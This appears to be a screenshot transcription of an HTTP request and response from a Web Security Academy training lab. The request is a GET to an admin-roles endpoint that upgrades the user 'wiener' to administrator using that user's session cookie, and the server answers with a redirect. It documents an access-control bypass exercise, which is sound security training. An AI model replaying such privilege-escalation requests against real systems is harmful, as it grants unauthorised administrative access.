 1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a8400e3039a6f8189fbfe26004500d7.web-security-academy.net
3 Cookie: session=dVM3B7rEymwSm2rNtUncKylQIXj4cu2b
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0a8400e3039a6f8189fbfe26004500d7.web-security-academy.net
9 Referer:
https://0a8400e3039a6f8189fbfe26004500d7.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6